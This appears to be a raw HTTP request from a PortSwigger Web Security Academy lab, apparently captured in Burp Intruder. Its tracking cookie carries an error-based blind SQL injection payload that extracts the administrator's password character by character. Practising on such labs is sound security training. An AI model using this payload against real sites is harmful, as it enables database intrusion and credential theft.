 Target: https://0ab7007c04aafeea8120b126008800c7.web-security-academy.net
1 GET / HTTP/2
2 Host: 0ab7007c04aafeea8120b126008800c7.web-security-academy.net
3 Cookie: TrackingId=ZNBJpKo5SoiQl5nZ'||(SELECT CASE WHEN SUBSTR(password,2,1)='§a§' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||';
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0ab7007c04aafeea8120b126008800c7.web-security-academy.net/login
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en-US,en;q=0.9
7 Priority: u=0, i